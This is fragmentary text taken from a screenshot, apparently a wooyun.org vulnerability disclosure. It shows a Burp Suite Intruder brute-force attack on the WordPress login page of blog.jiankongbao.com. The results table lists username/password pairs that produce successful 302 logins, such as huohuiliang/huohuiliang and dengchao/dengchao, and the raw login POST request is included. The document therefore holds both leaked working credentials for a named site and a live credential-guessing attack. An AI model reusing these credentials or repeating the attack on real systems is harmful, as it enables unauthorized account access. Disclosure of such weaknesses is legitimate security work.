 log.jiankongbao.com/wp-login.php
百度
SQL XSS Encryption Encoding Other
RL
RL
te
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
宝博客
WORDPRESS
用户名
admin
密码
记住我的登录信息
登录
忘记密码?
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status
6 huohuiliang huohuiliang 302
11 dengchao dengchao 302
3 marshall huohuiliang 200
1 admin huohuiliang
4 eric huohuiliang
中
Result 6 | Intruder attack 1
Payload 1: huohuiliang
Payload 2: huohuiliang
Status: 302
Length: 1787
Timer: 465
Request Response
Raw Params Headers Hex
POST /wp-login.php HTTP/1.1
Host: blog.jiankongbao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:12.0) Gecko/20
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://blog.jiankongbao.com/wp-login.php
Cookie: wordpress_test_cookie=WP+Cookie+check
Content-Type: application/x-www-form-urlencoded
www.wooyun.org